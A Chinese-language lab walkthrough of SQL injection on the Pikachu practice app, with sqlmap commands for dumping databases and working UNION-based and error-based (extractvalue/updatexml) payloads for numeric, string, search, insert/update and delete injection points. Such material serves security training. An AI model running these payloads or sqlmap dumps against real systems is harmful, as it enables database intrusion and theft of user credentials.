目录

一、SQL注入
1.简介
官方介绍
SQL注入漏洞主要形成的原因是在数据交互中,前端的数据传入到后台处理时,没有做严格的判断,导致其传入的“数据”拼接到SQL语句中后,被当作SQL语句的一部分执行。 从而导致数据库受损(被脱裤、被删除、甚至整个服务器权限沦陷)。
在构建代码时,一般会从如下几个方面的策略来防止SQL注入漏洞:
1.对传进SQL语句里面的变量进行过滤,不允许危险字符传入;
2.使用参数化(Parameterized Query 或 Parameterized Statement);
3.还有就是,目前有很多ORM框架会自动使用参数化解决注入问题,但其也提供了"拼接"的方式,所以使用时需要慎重!
二、sqlmap
1.简介
sqlmap是一个检测sql注入的自动化工具
--batch: 用此参数,不需要用户输入,将会使用sqlmap提示的默认值一直运行下去。
--technique:选择注入技术,B:Boolean-based-blind (布尔型盲注)
--threads 10 :设置线程为10,运行速度会更快
#查询数据库 #【security】
指定目标 U
使用参数 -u 或 –url 指定一个 URL 作为目标,该参数后跟一个表示 URL 的字符串,还可以指定端口。
(2) GET型
* 检查注入点
sqlmap.py -u 网址
* 爆出所有数据库
sqlmap.py -u 网址 --cshiurrent --dbs
* 爆表
sqlmap.py -u 网址 -D 数据库名 --tables
* 爆列
sqlmap.py -u 网址 -D 数据库名 -T 表名 --columns
* 爆值
sqlmap.py -u 网址 -D 数据库名 -T 表名 -C 字段名 --dump
(3) POST型
* 扫描注入类型
payload:python sqlmap.py -r "D:\post.txt"
* 爆出所有数据库
python sqlmap.py -r "D:\post.txt" --dbs
* 爆表
python sqlmap.py -r "D:\post.txt" -D 数据库名 --tables
* 爆列
python sqlmap.py -r "D:\post.txt" -D 数据库名 -T 表名 --columns
* 爆值
python sqlmap.py -r "D:\post.txt" -D 数据库名 -T 表名 -C 字段名 --dump
三、闯关
1.数字型注入(post)
进入关卡,发现查询框中有6个数字可供选择查找。

查询1,返回结果如下,url没有发生变化,因为是post的方式。

bp抓包

用单引号'来判断有无注入点

1=2 回显错误
id=1 and 1=1 回显正常,存在注入点,验证了数字型注入。
1.1猜字段长度
order by x(数字)
id=1 order by 2
order by 3 报错,说明有两列。
1.2查询数据库
id=1 union select database(),2# 上一步查到字段有两列
查到数据库pikachu
id=1 union select database(),version()#
1.3获取表名
id=1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='pikachu'#
1.4获取字段名
id=1 union select group_concat(column_name),2 from information_schema.columns where table_name='users'# 
1.5查询字段值
id=1 union select username,password from users#
密码被md5加密了,jhttps://www.cmd5.com/进网站解密。
2.字符型注入(get)
get方式输入的内容会在url中展现出来

2.1判断注入类型
我们要输入数据库里面有的名字 比如kobe


不带单引号,报错。判断为字符型注入。
2.2判断字段数
kobe' order by 2#
kobe' order by 3# 
所以字段数为2
2.3判断显位
kobe' union select 1,2#
发现1和2的位置都可以正确回显,1,2地方使用联合注入。
2.4爆库
1' union select 1,group_concat(schema_name) from (information_schema.schemata) #
所有数据库
1' union select 1,database() # 当前数据库 所有数据库:

当前数据库:

2.5爆表
1' union select 1,group_concat(table_name)from(information_schema.tables) where table_schema='pikachu' # 数据库
2.6爆列
1' union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='表名' # 当前数据库的指定表名
1' union select 1,group_concat(column_name) from (information_schema.columns) where table_name='表名' # 在所有数据库中指定一个表名
2.7爆数据
1' union select username,password from users#
3.搜索型注入
一般的搜索栏都是以‘%关键字%’的方式存在,不过要分清楚是页面中查询还是数据库中查询。
select username,id,email from member where username like '%$name%';
构造后
select username,id,email from member where username like '%kobe%' and 1=1 #';

4.xx型注入
所谓的xx型注入,就是输入的值可能被各种各样的符号包裹(单引号,双引号,括号等等)
"select id,email from member where username=('$name')";
pyaload:
aaa') union select 'aaa',group_concat(concat_ws(':',username,password)) from pikachu.users#
5."insert/update"注入
insert,insert 注入是指我们前端注册的信息,后台会通过 insert 这个操作插入到数据库中。如果后台没对我们的输入做防 SQL 注入处理,我们就能在注册时通过拼接 SQL 注入。

bp抓包

利用报错注入
可以用extractvalue或者updatexml 来进行报错注入
EXTRACTVALUE (XML_document, XPath_string);
第一个参数:XML_document是String格式,为XML文档对象的名称
第二个参数:XPath_string (Xpath格式的字符串).
作用:从目标XML中返回包含所查询值的字符串

能够用于注入是因为,当xpath不符合语法时,该语句会报错 XPATH syntax error : (注入信息), 故可以将待查询的信息放入xpath中,通过报错回显出来。
payload分析:1后的单引号是在闭合前面的单引号,payload中最后一个单引号是在闭合后面的单引号,可以通过or 或者 and 的方式来进行连接,而在extractvalue()中有两个参数第一个参数任意填写即可,重点在第二个这里concat()意为返回结果为连接参数产生的字符串,0x7e为ASCII码,表示 ~
只需要替换select 后面的语句即可
payload:1' or extractvalue(1, concat(0x7e,(select database()),0x7e)) or '
payload:1' and updatexml(1,concat(0x7e,database(),0x7e),1) and '

同样,我们登录进来也能够利用报错注入。

payload:1' or updatexml(1,concat(0x7e,database(),0x7e),1) or '
6.delete注入
删除界面的注入,写一个留言,点击删除,并抓包。

id=99+or+updatexml(1,concat(0x7e,database()),1) #查询数据库
